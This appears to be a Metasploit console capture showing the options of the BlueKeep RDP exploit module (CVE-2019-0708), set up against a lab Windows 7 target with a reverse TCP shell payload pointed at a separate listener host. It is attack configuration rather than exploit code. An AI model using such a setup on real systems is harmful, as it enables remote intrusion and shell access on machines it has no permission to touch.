 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET =
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS 192.168.1.10 yes The target address range or CIDR identifier
RPORT 3389 yes The target port (TCP)
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.9 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)